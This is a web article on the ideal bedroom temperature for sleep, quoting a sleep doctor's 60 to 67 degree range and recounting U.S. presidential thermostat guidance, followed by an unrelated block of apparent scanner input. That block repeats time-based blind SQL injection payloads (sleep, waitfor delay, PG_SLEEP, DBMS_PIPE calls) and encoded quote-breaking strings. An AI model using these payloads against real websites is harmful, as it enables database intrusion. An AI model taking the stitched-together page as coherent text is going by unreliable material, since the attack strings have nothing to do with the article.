Your bedroom temperature may determine how restfully you sleep, and arguments over this number have led to numerous bedroom arguments. Here's what experts say is the ideal temperature range to settle the debate.
Studies show 50 percent of couples prefer different temperatures while sleeping. Experts say there is an ideal room temperature for optimum sleep.
Anyone who shares a bedroom is likely familiar with what can sometimes become a bitter battle over the temperature at bedtime. Studies have shown that 50 percent of couples prefer different temperatures while sleeping. Some like it hot while others prefer lower temperatures.
“For most people, the ideal range is having the thermostat set between 60 to 67 degrees Fahrenheit for the most comfortable sleep," Dr. Drerup said, adding that people can vary dramatically within that range so it’s important to figure out what your body prefers. "So 65 (degrees) is kind of the number that’s given. Really anything over 70 (degrees) is too toasty and hot.”

Sleeping too hot or too cold can affect a good night’s rest, but Dr. Drerup said people tend to have more difficulties with the heat. People who sleep in hot environments have been found to have elevated levels of the stress hormone cortisol the next morning. Researchers also recently concluded that patients sleep so poorly in hospital ICUs partly because the rooms are too warm.
While sleeping too cold may not affect sleep cycles as much, it can cause your body to kick into high gear to warm itself. As Dr. James Hamblin notes in The Atlantic, "Those who sleep in cold environments, meanwhile, tend to fare better." A study of people with a sleep disorder found that they slept longer in temperatures of 61 degrees versus 75 degrees. The cold-sleepers were also more alert the next morning. If your bedroom temperature is lower than 60 degrees Fahrenheit, it’s too cold. This can put increased stress on your cardiovascular system as blood vessels constrict and your body shivers to warm itself.
The U.S. government, including several presidents, has even weighed in on the ideal temperature at home, although the guideline was based on money, not health. The U.S. Department of Energy recommends people should set their thermostats to 68 degrees Fahrenheit during the day and turned lower while sleeping. It was originally suggested by President Richard Nixon during an oil shortage in 1974. Three years later, President Jimmy Carter suggested 65 degrees in daytime and 55 at night and ordered the White House thermostat lowered accordingly. He also called on Americans to turn down their thermostats at home “to 65 degrees in the daytime and lower at night” to help with what he called an energy “crisis” caused by unusually cold temperatures that winter. The change was estimated to have saved around 300,000 gallons of oil daily. President Ronald Reagan called it an “unnecessary regulatory burden” and got rid of it in 1981.
Dr. Drerup advises couples who disagree over the temperature while sleeping to keep the room on the cooler side. Think of your bedroom as your cave. It should be cool, dark and quiet, but have extra blankets handy. This can be especially helpful for those who disagree on the ideal temperature.
“I can take off a layer right and then if I have a bed partner, even if the house is too cold for me, I can put on another layer of a blanket or comforter to stay warm," she explained.
Several gadgets can also help people with different ideal temperatures regulate their personal space, including heated mattresses, portable air coolers or space heaters and even personal fan.
So turn down your thermostat to something the lowest temperature the person who prefers warmth can handle and keep extra blankets handy. It's healthier, and you're saving money and burning less energy.











ZNyOiJLq
*if(now()=sysdate(),sleep(15),0)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
-1; waitfor delay '0:0:15' --


-1); waitfor delay '0:0:15' --


-1 waitfor delay '0:0:15' --
5JwQjdyM'; waitfor delay '0:0:15' --

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-1 OR 919=(SELECT 919 FROM PG_SLEEP(15))--

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1) OR 833=(SELECT 833 FROM PG_SLEEP(15))--
-1)) OR 171=(SELECT 171 FROM PG_SLEEP(15))--

-1 waitfor delay '0:0:15' --
q2JE4dYI' OR 641=(SELECT 641 FROM PG_SLEEP(15))--

gHLhdEnA'; waitfor delay '0:0:15' --
9Ij1lx4x') OR 12=(SELECT 12 FROM PG_SLEEP(15))--

TxOZBk5d' OR 799=(SELECT 799 FROM PG_SLEEP(15))--
Yp4xRmYb')) OR 554=(SELECT 554 FROM PG_SLEEP(15))--

AEQ4iAhb') OR 181=(SELECT 181 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Lq2gXugo')) OR 318=(SELECT 318 FROM PG_SLEEP(15))--
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
'"
%C0%A7%C0%A2%2527%2522\'\"

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'



'"

%C0%A7%C0%A2%2527%2522\'\"










*if(now()=sysdate(),sleep(15),0)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z


0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z


-1; waitfor delay '0:0:15' --


-1); waitfor delay '0:0:15' --


-1 waitfor delay '0:0:15' --


RUMubgZS'; waitfor delay '0:0:15' --


-1 OR 403=(SELECT 403 FROM PG_SLEEP(15))--


-1) OR 852=(SELECT 852 FROM PG_SLEEP(15))--








-1)) OR 968=(SELECT 968 FROM PG_SLEEP(15))--
HZsj3l9C' OR 218=(SELECT 218 FROM PG_SLEEP(15))--
aK4YFrgL') OR 857=(SELECT 857 FROM PG_SLEEP(15))--
uET4EpMx')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
'"
%C0%A7%C0%A2%2527%2522\'\"